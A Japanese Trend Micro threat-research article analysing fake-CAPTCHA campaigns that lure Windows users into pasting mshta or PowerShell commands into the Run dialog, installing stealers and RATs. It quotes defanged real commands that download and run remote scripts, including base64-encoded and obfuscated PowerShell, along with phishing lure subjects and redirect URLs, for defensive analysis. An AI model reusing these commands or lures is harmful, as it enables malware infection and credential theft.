サイバー脅威

偽CAPTCHA認証の指示で利用者を操りマルウェア感染させる攻撃キャンペーンを確認



Trend Researchではメールや不正広告、SEOポイズニングから偽のCAPTCHA認証に誘導し、Windowsユーザに不正コマンドの実行を指示することでマルウェア感染させる攻撃キャンペーンを確認しました。

- Trend™ Researchは、Windowsの[ファイル名を指定して実行]ダイアログでの不正コマンド実行を指示する偽のCAPTCHAページを拡散する攻撃キャンペーンを多数発見しました。これらの攻撃キャンペーンに用いられる難読化されたJavaScriptを含むファイル(MP3、PDFなど)は、フィッシングメールや不正広告(Malvertisement)、SEOポイズニング経由で頒布されます。これらのペイロードは、mshta.exeまたはPowerShellを使ってメモリ内で実行され、多くの場合、従来型のファイルベース(パターンマッチングなど)の検出機能を回避します。

- これらの攻撃手口は、「Lumma Stealer」、「Rhadamanthys」、「AsyncRAT」「Emmenhtal」、「XWorm」などのマルウェアを通じて、情報送出、認証情報の詐取、遠隔操作、ローダ型マルウェアの展開を可能にします。ビジネスリスクとしては、永続化したバックドアの不正活動やC&Cサーバとの通信を介した業務妨害(エンドポイントの侵害、データへの不正アクセスなど)などが考えられます。

- スクリプト実行権限に適切な制限を設けていないWindowsベースのIT環境を運用している企業や組織が影響を受ける可能性があります。これらの攻撃キャンペーンでは、複数の正規プラットフォーム(ファイル共有サービス、コンテンツ管理/検索プラットフォーム、サウンドリポジトリ、URLのリダイレクト機能、ファイルホスティングサイトなど)が悪用されているほか、ユーザが正規のCAPTCHA認証や名の知れたブランドに抱く信用を悪用するソーシャルエンジニアリングの手法も採用されています。

- 組織においては[ファイル名を指定して実行]ダイアログや、誰でも利用できるファイル共有プラットフォームへのアクセスを無効化し、ブラウザのセキュリティ設定を強化することで、本記事で解説する脅威にさらされる機会を大幅に減らすことができます。上記以外のベストプラクティスや、トレンドマイクロのソリューションがこうした攻撃を防御する上でどのように役立つかの概要については、本記事内の緩和ガイダンスをご参照ください。

- AI-Powered エンタープライズ サイバーセキュリティプラットフォーム「Trend Vision One™」は、本記事で取り上げた侵入の痕跡(Indicators of Compromise、IoC)を検出し、実行をブロックします。また、Trend Vision Oneをご利用のお客様は、脅威ハンティングクエリ、脅威インサイト、脅威インテリジェンスレポートにアクセスして、これらの攻撃に関する豊富なコンテキストや最新情報を入手することができます。

トレンドマイクロのMDR(Managed Detection and Response)チームによるここ数か月間の調査で、偽のCAPTCHAページを用いた攻撃事例が急増していることがわかりました。これらの偽のCAPTCHAページを用いた攻撃手口は、フィッシングメール、不正URLを用いた誘導手口、不正広告、SEOポイズニングなどを介して到達します。今回調査したすべての事例では、クリップボードにコピーされた不正コマンドをWindowsの[ファイル名を指定して実行]ダイアログに張り付けて[ Enter ]ボタンを押下するようユーザに指示する、類似した動作が見られました(図6、10)。当不正スクリプトは、Microsoft HTML Application Host(mshta)またはBase64でエンコードされたPowerShellを使って、高度に難読化されたコマンドを実行します。その後、別の不正サイト(C&Cサーバ)に接続して複数回エンコードされたスクリプトを直接メモリ内で実行します。

本調査で得た独自の知見として、これらの不正サイトには、高度に難読化されたJavaScriptの埋め込まれた「特別に細工されたMP3ファイル」が設置されていることがわかりました(本稿執筆時点)。当MP3ファイルは、最終的に様々な種類の脅威(Lumma Stealer、Emmenhtal、Rhadamanthys、AsyncRAT、XWormなど)をダウンロードする多段階の処理を実行することが明らかとなりました。

本ブログ記事では、これらの事例を徹底調査した内容に言及し、攻撃キャンペーンに採用された戦術、手法、手順(Tactics、Techniques、Procedures⦅TTPs⦆)の概要を解説します。

初期侵入(Initial Access)

一見無害に見えるWebコンテンツの閲覧時にユーザは、人間であることを確認するための正規検証機能「CAPTCHA」を偽装したページに遭遇することが多々あります。いくつかの事例では、フィッシングメールに埋め込まれたURLがこうした偽のCAPTCHAページへとユーザを誘導するために用いられていました。偽のCAPTCHAページでは、「検証」プロセスの一環として、「ファイル名を指定して実行」ダイアログ(ショートカットキー:[Windows] + [R])にコマンドを張り付けて[ Enter ]を押下するようユーザに指示する文言が確認されています。当コマンドが実行されると、不正スクリプトが起動し、様々な脅威が感染端末内にインストールされます。

以下に偽のCAPTCHAページに表示されたコマンドの例をいくつか示します。

mshta.exe hxxps://ernier[.]shop/lyricalsync[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

mshta.exe hxxps://zb-files[.]oss-ap-southeast-1[.]aliyuncs[.]com/DPST_doc.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 815403

mshta.exe hxxp://ok[.]fish-cloud-jar[.]us/ # "Authentication needed: Secure Code 3V8MUR-9PW4S"

mshta.exe hxxps://yedik[.]shop/Tech_House_Future[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

mshta.exe hxxps://x63-hello[.]live/nF3mXcQ9FVjs1sMt[.]html #'' I'm human ID241619''

mshta.exe hxxps://welcome12-world[.]com/wpDoQRpZt2PIffud[.]html #'' I'm human ID233560''

mshta.exe hxxps://w19-seasalt[.]com/mbDjBsRmxM1LreEp[.]html #'' I'm human ID984662''

PowerShell.exe -W Hidden -command $uri = 'hxxps[://]fessoclick[.]com/clck/dub.txt'; $content = (Invoke-WebRequest -Uri $uri).Content; Invoke-Expression $content”

cmd /c "powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwB2AGkAZQB3AGUAcgAtAHYAYwBjAHAAYQBzAHMALgBjAG8AbQAvAGkAbgAuAHAAaABwAD8AYQBjAHQAaQBvAG4APQAxACcAKQA=" && ✅ I am not a robot - reCAPTCHA ID: 7845

mshta hxxps://check[.]nejyd[.]icu/gkcxv[.]google?i=db47f2d4-a1c2-405f-ba9f-8188d2da9156 REM ✅ Human, not a robot: Verification САРTCHA ID:658630

PoWeRsHeLl -w h -c cUr"L.E"x"E" -k -L hxxp"s://ka"j"e"c.icu"/f"04b18c2f7ff"48bdbf06"701"38"f9eb2"4f.txt | pow"e"rs"h"el"l" -

フィッシングメールの分析結果から、繰り返し用いられるメールの内容が明らかとなりました。件名には、ユーザの忘れ物に言及して緊急性を煽り、安全性や機密性に係る懸念を引き起こさせる内容が記載されています。多くの場合これらのフィッシングメールには、ユーザが忘れたとする特定の持ち物についての記載があるほか、ユーザとの信頼を築いて迅速に行動を起こさせるために、丁寧かつ冷静な口調が用いられています。フィッシングメールの件名としては、以下のような内容が確認されました。

Action Required - Guest’s Valuable Items Left Behind

Attention Required: Guest’s Personal Diary & Documents Found

Critical Notice: Guest’s Safe Deposit Box Left Unlocked

Emergency Notice: Guest’s Medical Equipment Left at Property

Final Attempt: Guest’s Expensive Items Left in Room – Urgent Action Required

Guest Items Left at Your Property – Immediate Attention Required

High-Risk Item: Guest’s Confidential Laptop Left Unsecured

Immediate Contact Needed - Guest Items

Legal & Security Concern: Guest’s Passport & Immigration Papers Forgotten

Lost & Found Update: Guest’s Electronic Devices Discovered

Please Contact Guest - Forgotten Belongings

RV: Time-Sensitive: Guest’s Lost Credit Cards Found

Security Alert: Guest’s Laptop and Phone Left at Property

Time-Sensitive: Guest’s Lost Credit Cards Found

Urgent Attention - Guest Items at Your Hotel

Urgent Security Concern: Guest’s Unclaimed Identification Documents

各フィッシングメール内に埋め込まれたURL(https://xxx[.]51.caやhxxps://www[.]xxxnet.dkなど)には、正規の国別コードトップレベルドメイン(country code Top Level Domain、ccTLD)の持つ信頼性が悪用されており、疑うことのないユーザが安全と認識するよう偽装されています。しかしこれらのURLはクリックされると、偽のCAPTCHAを表示する、以下のドメインを用いたランディングページへとユーザを誘導します。

hxxps://sns[.]xx[.]ca/link[.]php?url=///guests-reservid[.]com

hxxps://sns[.]xx[.]ca/link[.]php?url=///guest-idreserve[.]com

hxxps://sns[.]xx[.]ca/link[.]php?url=///idguset-reserve[.]com

hxxps://sns[.]xx[.]ca/link[.]php?url=///guestdocfound[.]com

hxxps://sns[.]xx[.]ca/link[.]php?url=///itemsfoundguest[.]com

hxxps://sns[.]xx[.]ca/link[.]php?url=///guestitemsfound[.]com

hxxps://www[.]xxxnet[.]dk/out[.]php?link=///guests-reservid[.]com



いくつかの事例で確認されたフィッシングメールには、直接リンクを埋め込む代わりにPDFが添付されていました(図2)。当PDFを開くとユーザは、偽のCAPTCHAを表示するランディングページへと誘導されます。具体例として、図2に示す検体(PDF)に埋め込まれたリンクの以下をクリックするとユーザは、偽のCAPTCHAページへと誘導されました。

hxxps://viewer-vccpass[.]com

トレンドマイクロのVision Oneが検知したデータ(テレメトリ)を通じて発見された上記の攻撃手口は、各事例がもたらす影響被害に関する深堀調査を可能にしました。以下に示す別の事例では、Outlookで受信したフィッシングメールのリンクをクリックすると、Webブラウザ「Microsoft Edge」が起動し、偽のCAPTCHAページ「guest-idreserve[.]com」へと誘導されました(図3)。トレンドマイクロのMDRチームによる監視活動は、複数の事例にまたがり偽のCAPTCHAページを用いた攻撃キャンペーンに係るすべての不正活動の追跡調査を可能にします。この可視性は、脅威を封じ込める即時の事後対応(詳細なフォレンジック調査など)を可能にし、潜在的な被害を最小限に抑止することにつながります。

processCmd: "C:\Program Files (x86)\Microsoft Office\Office16\OUTLOOK.EXE" /restore

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

objectCmd: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument hxxps://ddec1-0-en-ctp[.]trendmicro[.]com/wis/clicktime/v1/query?url=hxxps%3a%2f%2fsns[.]51[.]ca%2flink[.]php%3furl%3d%2f%2f%2fguest%2didreserve[.]com&umid=752b0533-6767-40ff-912a-4588faff641e&rct=1741302019&auth=425f1f34671f589a3c09af172bfc11942b97c2dc-1a12aafe890dacb37dba6b470ea1876e59d08cbe







さらに攻撃者集団は、SEOポイズニングを用いて、ユーザを偽のCAPTCHAを表示するランディングページに誘い込むこともあります。ある事例で被害者となったユーザは、検索エンジン「Google」上で「Longleat House」と検索していました。本調査でトレンドマイクロは、Trend Vision Oneにおける「Forensicsアプリ」の閲覧履歴データを活用することで、正確な検索クエリ(Longleat House Entrance)を特定できました(図4)。同フレーズを検索すると、図5に示すように偽のCAPTCHAページへと誘導する侵害された正規サイトが最上部に表示されました。



図5で言及した不正サイトにアクセスすると、難読化された不正コマンドを「ファイル名を指定して実行」ダイアログに貼り付けて[ Enter ]ボタンを押下するようユーザに指示する偽のCAPTCHAページが表示されます(図6)。当コマンドは実行されると、メモリ内で直接リモートスクリプトを実行します。

不正活動の実行(Execution)

さらに偽のCAPTCHAページを用いる攻撃キャンペーンで、不正スクリプトの埋め込まれたMP3ファイルを用いる手口が確認されました。ここでは、攻撃者の独自の手法を明らかにした当MP3ファイルの分析結果に焦点を当てます。





トレンドマイクロのテレメトリに基づくと、「mshta.exe」は「hxxps://ernie[.]shop」上に設置された、細工されたMP3ファイル「lyricalsync.mp3」を実行します。

ファイルパス:C:\Windows\System32\mshta.exe

"C:\WINDOWS\system32\mshta.exe" hxxps://ernier[.]shop/lyricalsync.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

C:\Users\srt\AppData\Local\Microsoft\Windows\INetCache\IE\TKYD709X\lyricalsync.mp3

